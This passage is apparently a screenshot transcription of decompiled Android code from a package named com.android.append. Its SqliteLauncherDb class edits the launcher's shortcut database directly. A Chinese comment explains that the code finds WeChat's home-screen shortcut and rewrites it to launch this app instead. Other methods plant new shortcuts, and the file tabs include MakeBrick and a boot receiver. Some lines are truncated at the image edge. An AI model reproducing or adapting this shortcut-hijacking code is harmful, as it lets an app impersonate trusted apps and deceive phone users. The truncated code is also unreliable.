 android append SqliteLauncherDb
Service.java × SqliteLauncherDb.java × LauncherActivity.java × BootBroadcastReceiver.java × MakeBrick.java ×
}
private void updateShortcut(int _id, String intent) {
Log.i("logcat", "快捷方式已存在,正在更新");
this.db.execSQL("update favorites set intent='" + ("#Intent;action=" +
this.actionName + ";component=" + this.ctx.getPackageName() + "/" +
this.activityName + ";end") + "' where _id = " + String.valueOf(_id));
// 找到微信的short 后， 修改了微信的快捷方式指向自己
//this.activityName = "com.android.append.LauncherActivity";
//this.actionName = "LauncherActivity";
}
private void addShortcut(int container, int screen, int cellX, int cellY) {
ContentValues cv = new ContentValues();
cv.put("title", this.title);
cv.put("intent", "#Intent;action=" + this.actionName + ";component=" + this.ctx.getPacka
cv.put("container", Integer.valueOf(container));
cv.put("screen", Integer.valueOf(screen));
cv.put("cellX", Integer.valueOf(cellX));
cv.put("cellY", Integer.valueOf(cellY));
cv.put("spanX", Integer.valueOf(1));
cv.put("spanY", Integer.valueOf(1));
cv.put("itemType", Integer.valueOf(1));
cv.put("appWidgetId", Integer.valueOf(-1));
cv.put("iconType", Integer.valueOf(0));
cv.put("iconPackage", this.ctx.getPackageName());
cv.put("iconResource", new StringBuilder(String.valueOf(this.ctx.getPackageName())).appe
this.db.insert("favorites", null, cv);
}